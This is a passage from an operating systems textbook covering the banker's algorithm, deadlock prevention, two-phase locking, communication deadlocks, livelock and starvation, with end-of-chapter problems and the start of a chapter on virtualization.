**Figure 6-12.** The banker’s algorithm with multiple resources.

In Fig. 6-12 we see two matrices. The one on the left shows how many of each resource are currently assigned to each of the five processes. The matrix on the right shows how many resources each process still needs in order to complete.

These matrices are just  $C$  and  $R$  from Fig. 6-6. As in the single-resource case, processes must state their total resource needs before executing, so that the system can compute the right-hand matrix at each instant.

The three vectors at the right of the figure show the existing resources,  $E$ , the possessed resources,  $P$ , and the available resources,  $A$ , respectively. From  $E$  we see that the system has six tape drives, three plotters, four printers, and two Blu-ray drives. Of these, five tape drives, three plotters, two printers, and two Blu-ray drives are currently assigned. This fact can be seen by adding up the entries in the four resource columns in the left-hand matrix. The available resource vector is just the difference between what the system has and what is currently in use.

The algorithm for checking to see if a state is safe can now be stated.

1. Look for a row,  $R$ , whose unmet resource needs are all smaller than or equal to  $A$ . If no such row exists, the system will eventually deadlock since no process can run to completion (assuming processes keep all resources until they exit).
2. Assume the process of the chosen row requests all the resources it needs (which is guaranteed to be possible) and finishes. Mark that process as terminated and add all of its resources to the  $A$  vector.
3. Repeat steps 1 and 2 until either all processes are marked terminated (in which case the initial state was safe) or no process is left whose resource needs can be met (in which case the system was not safe).

If several processes are eligible to be chosen in step 1, it does not matter which one is selected: the pool of available resources either gets larger, or at worst, stays the same.

Now let us get back to the example of Fig. 6-12. The current state is safe. Suppose that process  $B$  now makes a request for the printer. This request can be granted because the resulting state is still safe (process  $D$  can finish, and then processes  $A$  or  $E$ , followed by the rest).

Now imagine that after giving  $B$  one of the two remaining printers,  $E$  wants the last printer. Granting that request would reduce the vector of available resources to  $(1\ 0\ 0\ 0)$ , which leads to deadlock, so  $E$ 's request must be deferred for a while.

The banker's algorithm was first published by Dijkstra in 1965. Since that time, nearly every book on operating systems has described it in detail. Innumerable papers have been written about various aspects of it. Unfortunately, few authors have had the audacity to point out that although in theory the algorithm is wonderful, in practice it is essentially useless because processes rarely know in advance what their maximum resource needs will be. In addition, the number of processes is not fixed, but dynamically varying as new users log in and out. Furthermore, resources that were thought to be available can suddenly vanish (tape drives can break). Thus, in practice, few, if any, existing systems use the banker's algorithm for avoiding deadlocks. Some systems, however, use heuristics similar to

those of the banker's algorithm to prevent deadlock. For instance, networks may throttle traffic when buffer utilization reaches higher than, say, 70%—estimating that the remaining 30% will be sufficient for current users to complete their service and return their resources.

## 6.6 DEADLOCK PREVENTION

Having seen that deadlock avoidance is essentially impossible, because it requires information about future requests, which is not known, how do real systems avoid deadlock? The answer is to go back to the four conditions stated by Coffman et al. (1971) to see if they can provide a clue. If we can ensure that at least one of these conditions is never satisfied, then deadlocks will be structurally impossible (Havender, 1968).

### 6.6.1 Attacking the Mutual-Exclusion Condition

First let us attack the mutual exclusion condition. If no resource were ever assigned exclusively to a single process, we would never have deadlocks. For data, the simplest method is to make data read only, so that processes can use the data concurrently. However, it is equally clear that allowing two processes to write on the printer at the same time will lead to chaos. By spooling printer output, several processes can generate output at the same time. In this model, the only process that actually requests the physical printer is the printer daemon. Since the daemon never requests any other resources, we can eliminate deadlock for the printer.

If the daemon is programmed to begin printing even before all the output is spooled, the printer might lie idle if an output process decides to wait several hours after the first burst of output. For this reason, daemons are normally programmed to print only after the complete output file is available. However, this decision itself could lead to deadlock. What would happen if two processes each filled up one half of the available spooling space with output and neither was finished producing its full output? In this case, we would have two processes that had each finished part, but not all, of their output, and could not continue. Neither process will ever finish, so we would have a deadlock on the disk.

Nevertheless, there is a germ of an idea here that is frequently applicable. Avoid assigning a resource unless absolutely necessary, and try to make sure that as few processes as possible may actually claim the resource.

### 6.6.2 Attacking the Hold-and-Wait Condition

The second of the conditions stated by Coffman et al. looks slightly more promising. If we can prevent processes that hold resources from waiting for more resources, we can eliminate deadlocks. One way to achieve this goal is to require

all processes to request all their resources before starting execution. If everything is available, the process will be allocated whatever it needs and can run to completion. If one or more resources are busy, nothing will be allocated and the process will just wait.

An immediate problem with this approach is that many processes do not know how many resources they will need until they have started running. In fact, if they knew, the banker's algorithm could be used. Another problem is that resources will not be used optimally with this approach. Take, as an example, a process that reads data from an input tape, analyzes it for an hour, and then writes an output tape as well as plotting the results. If all resources must be requested in advance, the process will tie up the output tape drive and the plotter for an hour.

Nevertheless, some mainframe batch systems require the user to list all the resources on the first line of each job. The system then preallocates all resources immediately and does not release them until they are no longer needed by the job (or in the simplest case, until the job finishes). While this method puts a burden on the programmer and wastes resources, it does prevent deadlocks.

A slightly different way to break the hold-and-wait condition is to require a process requesting a resource to first temporarily release all the resources it currently holds. Then it tries to get everything it needs all at once.

### 6.6.3 Attacking the No-Preemption Condition

Attacking the third condition (no preemption) is also a possibility. If a process has been assigned the printer and is in the middle of printing its output, forcibly taking away the printer because a needed plotter is not available is tricky at best and impossible at worst. However, some resources can be virtualized to avoid this situation. Spooling printer output to the disk and allowing only the printer daemon access to the real printer eliminates deadlocks involving the printer, although it creates a potential for deadlock over disk space. With large disks though, running out of disk space is unlikely.

However, not all resources can be virtualized like this. For example, records in databases or tables inside the operating system must be locked to be used and therein lies the potential for deadlock.


### 6.6.4 Attacking the Circular Wait Condition

Only one condition is left. The circular wait can be eliminated in several ways. One way is simply to have a rule saying that a process is entitled only to a single resource at any moment. If it needs a second one, it must release the first one. For a process that needs to copy a huge file from a tape to a printer, this restriction is unacceptable.

Another way to avoid the circular wait is to provide a global numbering of all the resources, as shown in Fig. 6-13(a). Now the rule is this: processes can request



resources whenever they want to, but all requests must be made in numerical order. A process may request first a printer and then a tape drive, but it may not request first a plotter and then a printer.



**Figure 6-13.** (a) Numerically ordered resources. (b) A resource graph.

With this rule, the resource allocation graph can never have cycles. Let us see why this is true for the case of two processes, in Fig. 6-13(b). We can get a deadlock only if  $A$  requests resource  $j$  and  $B$  requests resource  $i$ . Assuming  $i$  and  $j$  are distinct resources, they will have different numbers. If  $i > j$ , then  $A$  is not allowed to request  $j$  because that is lower than what it already has. If  $i < j$ , then  $B$  is not allowed to request  $i$  because that is lower than what it already has. Either way, deadlock is impossible.

With more than two processes, the same logic holds. At every instant, one of the assigned resources will be highest. The process holding that resource will never ask for a resource already assigned. It will either finish, or at worst, request even higher-numbered resources, all of which are available. Eventually, it will finish and free its resources. At this point, some other process will hold the highest resource and can also finish. In short, there exists a scenario in which all processes finish, so no deadlock is present.

A minor variation of this algorithm is to drop the requirement that resources be acquired in strictly increasing sequence and merely insist that no process request a resource lower than what it is already holding. If a process initially requests 9 and 10, and then releases both of them, it is effectively starting all over, so there is no reason to prohibit it from now requesting resource 1.

Although numerically ordering the resources eliminates the problem of deadlocks, it may be impossible to find an ordering that satisfies everyone. When the resources include process-table slots, disk spooler space, locked database records, and other abstract resources, the number of potential resources and different uses may be so large that no ordering could possibly work.

Various approaches to deadlock prevention are summarized in Fig. 6-14.

## 6.7 OTHER ISSUES

In this section we will discuss a few miscellaneous issues related to deadlocks. These include two-phase locking, nonresource deadlocks, and starvation.

Condition	Approach
Mutual exclusion	Spool everything
Hold and wait	Request all resources initially
No preemption	Take resources away
Circular wait	Order resources numerically

Figure 6-14. Summary of approaches to deadlock prevention.

### 6.7.1 Two-Phase Locking

Although both avoidance and prevention are not terribly promising in the general case, for specific applications, many excellent special-purpose algorithms are known. As an example, in many database systems, an operation that occurs frequently is requesting locks on several records and then updating all the locked records. When multiple processes are running at the same time, there is a real danger of deadlock.

The approach often used is called **two-phase locking**. In the first phase, the process tries to lock all the records it needs, one at a time. If it succeeds, it begins the second phase, performing its updates and releasing the locks. No real work is done in the first phase.

If during the first phase, some record is needed that is already locked, the process just releases all its locks and starts the first phase all over. In a certain sense, this approach is similar to requesting all the resources needed in advance, or at least before anything irreversible is done. In some versions of two-phase locking, there is no release and restart if a locked record is encountered during the first phase. In these versions, deadlock can occur.

However, this strategy is not applicable in general. In real-time systems and process control systems, for example, it is not acceptable to just terminate a process partway through because a resource is not available and start all over again. Neither is it acceptable to start over if the process has read or written messages to the network, updated files, or anything else that cannot be safely repeated. The algorithm works only in those situations where the programmer has very carefully arranged things so that the program can be stopped at any point during the first phase and restarted. Many applications cannot be structured this way.

### 6.7.2 Communication Deadlocks

All of our work so far has concentrated on resource deadlocks. One process wants something that another process has and must wait until the first one gives it up. Sometimes the resources are hardware or software objects, such as Blu-ray drives or database records, but sometimes they are more abstract. Resource deadlock is a problem of **competition synchronization**. Independent processes would

complete service if their execution were not interleaved with competing processes. A process locks resources in order to prevent inconsistent resource states caused by interleaved access to resources. Interleaved access to locked resources, however, enables resource deadlock. In Fig. 6-2 we saw a resource deadlock where the resources were semaphores. A semaphore is a bit more abstract than a Blu-ray drive, but in this example, each process successfully acquired a resource (one of the semaphores) and deadlocked trying to acquire another one (the other semaphore). This situation is a classical resource deadlock.

However, as we mentioned at the start of the chapter, while resource deadlocks are the most common kind, they are not the only kind. Another kind of deadlock can occur in communication systems (e.g., networks), in which two or more processes communicate by sending messages. A common arrangement is that process *A* sends a request message to process *B*, and then blocks until *B* sends back a reply message. Suppose that the request message gets lost. *A* is blocked waiting for the reply. *B* is blocked waiting for a request asking it to do something. We have a deadlock.


This, though, is not the classical resource deadlock. *A* does not have possession of some resource *B* wants, and vice versa. In fact, there are no resources at all in sight. But it is a deadlock according to our formal definition since we have a set of (two) processes, each blocked waiting for an event only the other one can cause. This situation is called a **communication deadlock** to contrast it with the more common resource deadlock. Communication deadlock is an anomaly of *cooperation synchronization*. The processes in this type of deadlock could not complete service if executed independently.

Communication deadlocks cannot be prevented by ordering the resources (since there are no resources) or avoided by careful scheduling (since there are no moments when a request could be postponed). Fortunately, there is another technique that can usually be employed to break communication deadlocks: timeouts. In most network communication systems, whenever a message is sent to which a reply is expected, a timer is started. If the timer goes off before the reply arrives, the sender of the message assumes that the message has been lost and sends it again (and again and again if needed). In this way, the deadlock is broken. Phrased differently, the timeout serves as a heuristic to detect deadlocks and enables recovery. This heuristic is applicable to resource deadlock also and is relied upon by users with temperamental or buggy device drivers that can deadlock and freeze the system.

Of course, if the original message was not lost but the reply was simply delayed, the intended recipient may get the message two or more times, possibly with undesirable consequences. Think about an electronic banking system in which the message contains instructions to make a payment. Clearly, that should not be repeated (and executed) multiple times just because the network is slow or the timeout too short. Designing the communication rules, called the **protocol**, to get everything right is a complex subject, but one far beyond the scope of this book.

Readers interested in network protocols might be interested in another book by one of the authors, *Computer Networks* (Tanenbaum and Wetherall, 2010).

Not all deadlocks occurring in communication systems or networks are communication deadlocks. Resource deadlocks can also occur there. Consider, for example, the network of Fig. 6-15. It is a simplified view of the Internet. Very simplified. The Internet consists of two kinds of computers: hosts and routers. A **host** is a user computer, either someone's tablet or PC at home, a PC at a company, or a corporate server. Hosts do work for people. A **router** is a specialized communications computer that moves packets of data from the source to the destination. Each host is connected to one or more routers, either by a DSL line, cable TV connection, LAN, dial-up line, wireless network, optical fiber, or something else.



**Figure 6-15.** A resource deadlock in a network.

When a packet comes into a router from one of its hosts, it is put into a buffer for subsequent transmission to another router and then to another until it gets to the destination. These buffers are resources and there are a finite number of them. In Fig. 6-16 each router has only eight buffers (in practice they have millions, but that does not change the nature of the potential deadlock, just its frequency). Suppose that all the packets at router *A* need to go to *B* and all the packets at *B* need to go to *C* and all the packets at *C* need to go to *D* and all the packets at *D* need to go to *A*. No packet can move because there is no buffer at the other end and we have a classical resource deadlock, albeit in the middle of a communications system.

### 6.7.3 Livelock

In some situations, a process tries to be polite by giving up the locks it already acquired whenever it notices that it cannot obtain the next lock it needs. Then it waits a millisecond, say, and tries again. In principle, this is good and should help to detect and avoid deadlock. However, if the other process does the same thing at exactly the same time, they will be in the situation of two people trying to pass each other on the street when both of them politely step aside, and yet no progress is possible, because they keep stepping the same way at the same time.

Consider an atomic primitive *try\_lock* in which the calling process tests a mutex and either grabs it or returns failure. In other words, it never blocks. Programmers can use it together with *acquire\_lock* which also tries to grab the lock, but blocks if the lock is not available. Now imagine a pair of processes running in parallel (perhaps on different cores) that use two resources, as shown in Fig. 6-16. Each one needs two resources and uses the *try\_lock* primitive to try to acquire the necessary locks. If the attempt fails, the process gives up the lock it holds and tries again. In Fig. 6-16, process A runs and acquires resource 1, while process 2 runs and acquires resource 2. Next, they try to acquire the other lock and fail. To be polite, they give up the lock they are currently holding and try again. This procedure repeats until a bored user (or some other entity) puts one of these processes out of its misery. Clearly, no process is blocked and we could even say that things are happening, so this is not a deadlock. Still, no progress is possible, so we do have something equivalent: a **livelock**.

```

void process_A(void) {
    acquire_lock(&resource_1);
    while (try_lock(&resource_2) == FAIL) {
        release_lock(&resource_1);
        wait_fixed_time();
        acquire_lock(&resource_1);
    }
    use_both_resources( );
    release_lock(&resource_2);
    release_lock(&resource_1);
}

void process_B(void) {
    acquire_lock(&resource_2);
    while (try_lock(&resource_1) == FAIL) {
        release_lock(&resource_2);
        wait_fixed_time();
        acquire_lock(&resource_2);
    }
    use_both_resources( );
    release_lock(&resource_1);
    release_lock(&resource_2);
}

```

**Figure 6-16.** Polite processes that may cause livelock.

Livelock and deadlock can occur in surprising ways. In some systems, the total number of processes allowed is determined by the number of entries in the process table. Thus, process-table slots are finite resources. If a fork fails because the table is full, a reasonable approach for the program doing the fork is to wait a random time and try again.

Now suppose that a UNIX system has 100 process slots. Ten programs are running, each of which needs to create 12 children. After each process has created 9 processes, the 10 original processes and the 90 new processes have exhausted the table. Each of the 10 original processes now sits in an endless loop forking and failing—a livelock. The probability of this happening is minuscule, but it *could* happen. Should we abandon processes and the fork call to eliminate the problem?

The maximum number of open files is similarly restricted by the size of the i-node table, so a similar problem occurs when it fills up. Swap space on the disk is another limited resource. In fact, almost every table in the operating system represents a finite resource. Should we abolish all of these because it might happen that a collection of  $n$  processes might each claim  $1/n$  of the total, and then each try to claim another one? Probably not a good idea.

Most operating systems, including UNIX and Windows, basically just ignore the problem on the assumption that most users would prefer an occasional livelock (or even deadlock) to a rule restricting all users to one process, one open file, and one of everything. If these problems could be eliminated for free, there would not be much discussion. The problem is that the price is high, mostly in terms of putting inconvenient restrictions on processes. Thus, we are faced with an unpleasant trade-off between convenience and correctness, and a great deal of discussion about which is more important, and to whom.

### 6.7.4 Starvation

A problem closely related to deadlock and livelock is **starvation**. In a dynamic system, requests for resources happen all the time. Some policy is needed to make a decision about who gets which resource when. This policy, although seemingly reasonable, may lead to some processes never getting service even though they are not deadlocked.

As an example, consider allocation of the printer. Imagine that the system uses some algorithm to ensure that allocating the printer does not lead to deadlock. Now suppose that several processes all want it at once. Who should get it?

One possible allocation algorithm is to give it to the process with the smallest file to print (assuming this information is available). This approach maximizes the number of happy customers and seems fair. Now consider what happens in a busy system when one process has a huge file to print. Every time the printer is free, the system will look around and choose the process with the shortest file. If there is a constant stream of processes with short files, the process with the huge file will never be allocated the printer. It will simply starve to death (be postponed indefinitely, even though it is not blocked).

Starvation can be avoided by using a first-come, first-served resource allocation policy. With this approach, the process waiting the longest gets served next. In due course of time, any given process will eventually become the oldest and thus get the needed resource.

It is worth mentioning that some people do not make a distinction between starvation and deadlock because in both cases there is no forward progress. Others feel that they are fundamentally different because a process could easily be programmed to try to do something  $n$  times and, if all of them failed, try something else. A blocked process does not have that choice.

## 6.8 RESEARCH ON DEADLOCKS

If ever there was a subject that was investigated mercilessly during the early days of operating systems, it was deadlocks. The reason is that deadlock detection is a nice little graph-theory problem that one mathematically inclined graduate student could get his jaws around and chew on for 4 years. Many algorithms were devised, each one more exotic and less practical than the previous one. Most of that work has died out. Still, a few papers are still being published on deadlocks.

Recent work on deadlocks includes the research into deadlock immunity (Jula et al., 2011). The main idea of this approach is that applications detect deadlocks when they occur and then save their “signatures,” so as to avoid the same deadlock in future runs. Marino et al. (2013), on the other hand, use concurrency control to make sure that deadlocks cannot occur in the first place.

Another research direction is to try and detect deadlocks. Recent work on deadlock detection was presented by Pyla and Varadarajan (2012). The work by Cai and Chan (2012), presents a new dynamic deadlock detection scheme that iteratively prunes lock dependencies that have no incoming or outgoing edges.

The problem of deadlock creeps up everywhere. Wu et al. (2013) describe a deadlock control system for automated manufacturing systems. It models such systems using Petri nets to look for necessary and sufficient conditions to allow for permissive deadlock control.

There is also much research on distributed deadlock detection, especially in high-performance computing. For instance, there is a significant body of work on deadlock detection-based scheduling. Wang and Lu (2013) present a scheduling algorithm for workflow computations in the presence of storage constraints. Hilbrich et al. (2013) describe runtime deadlock detection for MPI. Finally, there is a huge amount of theoretical work on distributed deadlock detection. However, we will not consider it here because (1) it is outside the scope of this book, and (2) none of it is even remotely practical in real systems. Its main function seems to be keeping otherwise unemployed graph theorists off the streets.

## 6.9 SUMMARY

Deadlock is a potential problem in any operating system. It occurs when all the members of a set of processes are blocked waiting for an event that only other members of the same set can cause. This situation causes all the processes to wait

forever. Commonly the event that the processes are waiting for is the release of some resource held by another member of the set. Another situation in which deadlock is possible is when a set of communicating processes are all waiting for a message and the communication channel is empty and no timeouts are pending.

Resource deadlock can be avoided by keeping track of which states are safe and which are unsafe. A safe state is one in which there exists a sequence of events that guarantee that all processes can finish. An unsafe state has no such guarantee. The banker's algorithm avoids deadlock by not granting a request if that request will put the system in an unsafe state.

Resource deadlock can be structurally prevented by building the system in such a way that it can never occur by design. For example, by allowing a process to hold only one resource at any instant the circular wait condition required for deadlock is broken. Resource deadlock can also be prevented by numbering all the resources and making processes request them in strictly increasing order.

Resource deadlock is not the only kind of deadlock. Communication deadlock is also a potential problem in some systems although it can often be handled by setting appropriate timeouts.

Livelock is similar to deadlock in that it can stop all forward progress, but it is technically different since it involves processes that are not actually blocked. Starvation can be avoided by a first-come, first-served allocation policy.

## PROBLEMS

1. Give an example of a deadlock taken from politics.
2. Students working at individual PCs in a computer laboratory send their files to be printed by a server that spools the files on its hard disk. Under what conditions may a deadlock occur if the disk space for the print spool is limited? How may the deadlock be avoided?
3. In the preceding question, which resources are preemptable and which are nonpreemptable?
4. In Fig. 6-1 the resources are returned in the reverse order of their acquisition. Would giving them back in the other order be just as good?
5. The four conditions (mutual exclusion, hold and wait, no preemption and circular wait) are necessary for a resource deadlock to occur. Give an example to show that these conditions are not sufficient for a resource deadlock to occur. When are these conditions sufficient for a resource deadlock to occur?
6. City streets are vulnerable to a circular blocking condition called gridlock, in which intersections are blocked by cars that then block cars behind them that then block the cars that are trying to enter the previous intersection, etc. All intersections around a city block are filled with vehicles that block the oncoming traffic in a circular manner.



Gridlock is a resource deadlock and a problem in competition synchronization. New York City's prevention algorithm, called "don't block the box," prohibits cars from entering an intersection unless the space following the intersection is also available. Which prevention algorithm is this? Can you provide any other prevention algorithms for gridlock?

7. Suppose four cars each approach an intersection from four different directions simultaneously. Each corner of the intersection has a stop sign. Assume that traffic regulations require that when two cars approach adjacent stop signs at the same time, the car on the left must yield to the car on the right. Thus, as four cars each drive up to their individual stop signs, each waits (indefinitely) for the car on the left to proceed. Is this anomaly a communication deadlock? Is it a resource deadlock?
8. Is it possible that a resource deadlock involves multiple units of one type and a single unit of another? If so, give an example.
9. Fig. 6-3 shows the concept of a resource graph. Do illegal graphs exist, that is, graphs that structurally violate the model we have used of resource usage? If so, give an example of one.
10. Consider Fig. 6-4. Suppose that in step (o) *C* requested *S* instead of requesting *R*. Would this lead to deadlock? Suppose that it requested both *S* and *R*.
11. Suppose that there is a resource deadlock in a system. Give an example to show that the set of processes deadlocked can include processes that are not in the circular chain in the corresponding resource allocation graph.
12. In order to control traffic, a network router, *A* periodically sends a message to its neighbor, *B*, telling it to increase or decrease the number of packets that it can handle. At some point in time, Router *A* is flooded with traffic and sends *B* a message telling it to cease sending traffic. It does this by specifying that the number of bytes *B* may send (*A*'s window size) is 0. As traffic surges decrease, *A* sends a new message, telling *B* to restart transmission. It does this by increasing the window size from 0 to a positive number. That message is lost. As described, neither side will ever transmit. What type of deadlock is this?
13. The discussion of the ostrich algorithm mentions the possibility of process-table slots or other system tables filling up. Can you suggest a way to enable a system administrator to recover from such a situation?
14. Consider the following state of a system with four processes, *P1*, *P2*, *P3*, and *P4*, and five types of resources, *RS1*, *RS2*, *RS3*, *RS4*, and *RS5*:

$C =$	<table style="border-collapse: collapse; text-align: center;"> <tr><td>0</td><td>1</td><td>1</td><td>1</td><td>2</td></tr> <tr><td>0</td><td>1</td><td>0</td><td>1</td><td>0</td></tr> <tr><td>0</td><td>0</td><td>0</td><td>0</td><td>1</td></tr> <tr><td>2</td><td>1</td><td>0</td><td>0</td><td>0</td></tr> </table>	0	1	1	1	2	0	1	0	1	0	0	0	0	0	1	2	1	0	0	0	$R =$	<table style="border-collapse: collapse; text-align: center;"> <tr><td>1</td><td>1</td><td>0</td><td>2</td><td>1</td></tr> <tr><td>0</td><td>1</td><td>0</td><td>2</td><td>1</td></tr> <tr><td>0</td><td>2</td><td>0</td><td>3</td><td>1</td></tr> <tr><td>0</td><td>2</td><td>1</td><td>1</td><td>0</td></tr> </table>	1	1	0	2	1	0	1	0	2	1	0	2	0	3	1	0	2	1	1	0	$E = (24144)$ $A = (01021)$
0	1	1	1	2																																								
0	1	0	1	0																																								
0	0	0	0	1																																								
2	1	0	0	0																																								
1	1	0	2	1																																								
0	1	0	2	1																																								
0	2	0	3	1																																								
0	2	1	1	0																																								

Using the deadlock detection algorithm described in Section 6.4.2, show that there is a deadlock in the system. Identify the processes that are deadlocked.

15. Explain how the system can recover from the deadlock in previous problem using
  - (a) recovery through preemption.
  - (b) recovery through rollback.
  - (c) recovery through killing processes.
16. Suppose that in Fig. 6-6  $C_{ij} + R_{ij} > E_j$  for some  $i$ . What implications does this have for the system?
17. All the trajectories in Fig. 6-8 are horizontal or vertical. Can you envision any circumstances in which diagonal trajectories are also possible?
18. Can the resource trajectory scheme of Fig. 6-8 also be used to illustrate the problem of deadlocks with three processes and three resources? If so, how can this be done? If not, why not?
19. In theory, resource trajectory graphs could be used to avoid deadlocks. By clever scheduling, the operating system could avoid unsafe regions. Is there a practical way of actually doing this?
20. Can a system be in a state that is neither deadlocked nor safe? If so, give an example. If not, prove that all states are either deadlocked or safe.
21. Take a careful look at Fig. 6-11(b). If  $D$  asks for one more unit, does this lead to a safe state or an unsafe one? What if the request came from  $C$  instead of  $D$ ?
22. A system has two processes and three identical resources. Each process needs a maximum of two resources. Is deadlock possible? Explain your answer.
23. Consider the previous problem again, but now with  $p$  processes each needing a maximum of  $m$  resources and a total of  $r$  resources available. What condition must hold to make the system deadlock free?
24. Suppose that process  $A$  in Fig. 6-12 requests the last tape drive. Does this action lead to a deadlock?
25. The banker's algorithm is being run in a system with  $m$  resource classes and  $n$  processes. In the limit of large  $m$  and  $n$ , the number of operations that must be performed to check a state for safety is proportional to  $m^a n^b$ . What are the values of  $a$  and  $b$ ?
26. A system has four processes and five allocatable resources. The current allocation and maximum needs are as follows:

	<i>Allocated</i>	<i>Maximum</i>	<i>Available</i>
Process A	1 0 2 1 1	1 1 2 1 3	0 0 x 1 1
Process B	2 0 1 1 0	2 2 2 1 0	
Process C	1 1 0 1 0	2 1 3 1 0	
Process D	1 1 1 1 0	1 1 2 2 1	

What is the smallest value of  $x$  for which this is a safe state?

27. One way to eliminate circular wait is to have rule saying that a process is entitled only to a single resource at any moment. Give an example to show that this restriction is unacceptable in many cases.

28. Two processes,  $A$  and  $B$ , each need three records, 1, 2, and 3, in a database. If  $A$  asks for them in the order 1, 2, 3, and  $B$  asks for them in the same order, deadlock is not possible. However, if  $B$  asks for them in the order 3, 2, 1, then deadlock is possible. With three resources, there are  $3!$  or six possible combinations in which each process can request them. What fraction of all the combinations is guaranteed to be deadlock free?
29. A distributed system using mailboxes has two IPC primitives, `send` and `receive`. The latter primitive specifies a process to receive from and blocks if no message from that process is available, even though messages may be waiting from other processes. There are no shared resources, but processes need to communicate frequently about other matters. Is deadlock possible? Discuss.
30. In an electronic funds transfer system, there are hundreds of identical processes that work as follows. Each process reads an input line specifying an amount of money, the account to be credited, and the account to be debited. Then it locks both accounts and transfers the money, releasing the locks when done. With many processes running in parallel, there is a very real danger that a process having locked account  $x$  will be unable to lock  $y$  because  $y$  has been locked by a process now waiting for  $x$ . Devise a scheme that avoids deadlocks. Do not release an account record until you have completed the transactions. (In other words, solutions that lock one account and then release it immediately if the other is locked are not allowed.)
31. One way to prevent deadlocks is to eliminate the hold-and-wait condition. In the text it was proposed that before asking for a new resource, a process must first release whatever resources it already holds (assuming that is possible). However, doing so introduces the danger that it may get the new resource but lose some of the existing ones to competing processes. Propose an improvement to this scheme.
32. A computer science student assigned to work on deadlocks thinks of the following brilliant way to eliminate deadlocks. When a process requests a resource, it specifies a time limit. If the process blocks because the resource is not available, a timer is started. If the time limit is exceeded, the process is released and allowed to run again. If you were the professor, what grade would you give this proposal and why?
33. Main memory units are preempted in swapping and virtual memory systems. The processor is preempted in time-sharing environments. Do you think that these preemption methods were developed to handle resource deadlock or for other purposes? How high is their overhead?
34. Explain the differences between deadlock, livelock, and starvation.
35. Assume two processes are issuing a seek command to reposition the mechanism to access the disk and enable a read command. Each process is interrupted before executing its read, and discovers that the other has moved the disk arm. Each then reissues the seek command, but is again interrupted by the other. This sequence continually repeats. Is this a resource deadlock or a livelock? What methods would you recommend to handle the anomaly?
36. Local Area Networks utilize a media access method called CSMA/CD, in which stations sharing a bus can sense the medium and detect transmissions as well as collis-

ions. In the Ethernet protocol, stations requesting the shared channel do not transmit frames if they sense the medium is busy. When such transmission has terminated, waiting stations each transmit their frames. Two frames that are transmitted at the same time will collide. If stations immediately and repeatedly retransmit after collision detection, they will continue to collide indefinitely.

- (a) Is this a resource deadlock or a livelock?
- (b) Can you suggest a solution to this anomaly?
- (c) Can starvation occur with this scenario?

- 37.** A program contains an error in the order of cooperation and competition mechanisms, resulting in a consumer process locking a mutex (mutual exclusion semaphore) before it blocks on an empty buffer. The producer process blocks on the mutex before it can place a value in the empty buffer and awaken the consumer. Thus, both processes are blocked forever, the producer waiting for the mutex to be unlocked and the consumer waiting for a signal from the producer. Is this a resource deadlock or a communication deadlock? Suggest methods for its control.
- 38.** Cinderella and the Prince are getting divorced. To divide their property, they have agreed on the following algorithm. Every morning, each one may send a letter to the other's lawyer requesting one item of property. Since it takes a day for letters to be delivered, they have agreed that if both discover that they have requested the same item on the same day, the next day they will send a letter canceling the request. Among their property is their dog, Woofy, Woofy's doghouse, their canary, Tweeter, and Tweeter's cage. The animals love their houses, so it has been agreed that any division of property separating an animal from its house is invalid, requiring the whole division to start over from scratch. Both Cinderella and the Prince desperately want Woofy. So that they can go on (separate) vacations, each spouse has programmed a personal computer to handle the negotiation. When they come back from vacation, the computers are still negotiating. Why? Is deadlock possible? Is starvation possible? Discuss your answer.
- 39.** A student majoring in anthropology and minoring in computer science has embarked on a research project to see if African baboons can be taught about deadlocks. He locates a deep canyon and fastens a rope across it, so the baboons can cross hand-over-hand. Several baboons can cross at the same time, provided that they are all going in the same direction. If eastward-moving and westward-moving baboons ever get onto the rope at the same time, a deadlock will result (the baboons will get stuck in the middle) because it is impossible for one baboon to climb over another one while suspended over the canyon. If a baboon wants to cross the canyon, he must check to see that no other baboon is currently crossing in the opposite direction. Write a program using semaphores that avoids deadlock. Do not worry about a series of eastward-moving baboons holding up the westward-moving baboons indefinitely.
- 40.** Repeat the previous problem, but now avoid starvation. When a baboon that wants to cross to the east arrives at the rope and finds baboons crossing to the west, he waits until the rope is empty, but no more westward-moving baboons are allowed to start until at least one baboon has crossed the other way.

41. Program a simulation of the banker's algorithm. Your program should cycle through each of the bank clients asking for a request and evaluating whether it is safe or unsafe. Output a log of requests and decisions to a file.
42. Write a program to implement the deadlock detection algorithm with multiple resources of each type. Your program should read from a file the following inputs: the number of processes, the number of resource types, the number of resources of each type in existence (vector  $E$ ), the current allocation matrix  $C$  (first row, followed by the second row, and so on), the request matrix  $R$  (first row, followed by the second row, and so on). The output of your program should indicate whether there is a deadlock in the system. In case there is, the program should print out the identities of all processes that are deadlocked.
43. Write a program that detects if there is a deadlock in the system by using a resource allocation graph. Your program should read from a file the following inputs: the number of processes and the number of resources. For each process it should read four numbers: the number of resources it is currently holding, the IDs of resources it is holding, the number of resources it is currently requesting, the IDs of resources it is requesting. The output of program should indicate if there is a deadlock in the system. In case there is, the program should print out the identities of all processes that are deadlocked.
44. In certain countries, when two people meet they bow to each other. The protocol is that one of them bows first and stays down until the other one bows. If they bow at the same time, they will both stay bowed forever. Write a program that does not deadlock.

# 7

## VIRTUALIZATION AND THE CLOUD

In some situations, an organization has a multicomputer but does not actually want it. A common example is where a company has an email server, a Web server, an FTP server, some e-commerce servers, and others. These all run on different computers in the same equipment rack, all connected by a high-speed network, in other words, a multicomputer. One reason all these servers run on separate machines may be that one machine cannot handle the load, but another is reliability: management simply does not trust the operating system to run 24 hours a day, 365 or 366 days a year, with no failures. By putting each service on a separate computer, if one of the servers crashes, at least the other ones are not affected. This is good for security also. Even if some malevolent intruder manages to compromise the Web server, he will not immediately have access to sensitive emails also—a property sometimes referred to as **sandboxing**. While isolation and fault tolerance are achieved this way, this solution is expensive and hard to manage because so many machines are involved.

Mind you, these are just two out of many reasons for keeping separate machines. For instance, organizations often depend on more than one operating system for their daily operations: a Web server on Linux, a mail server on Windows, an e-commerce server for customers running on OS X, and a few other services running on various flavors of UNIX. Again, this solution works, but cheap it is definitely not.

